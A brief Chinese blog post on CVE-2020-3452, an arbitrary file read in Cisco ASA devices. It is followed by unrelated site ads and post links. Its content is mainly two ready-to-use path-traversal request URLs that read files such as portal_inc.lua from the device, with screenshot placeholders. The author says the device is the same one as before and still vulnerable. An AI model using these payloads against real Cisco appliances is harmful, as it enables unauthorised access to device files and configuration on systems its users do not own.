CISCO ASA设备任意文件读取漏洞(CVE-2020-3452)

还是刚才的设备,还有漏洞。。。



payload1是



/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../

1的部分文件内容截图(这个文件名只是当前的网页文件名,实际内容就是要读取的文件内容)



payload2是

/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

payload2的截图

参考:

CISCO ASA设备任意文件读取漏洞 | 大雁Blogs https://dyblogs.cn/dy/2330.html

MU5735 R.I.P

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)

2021-06-09 burpsuite Intruder结果导出为excel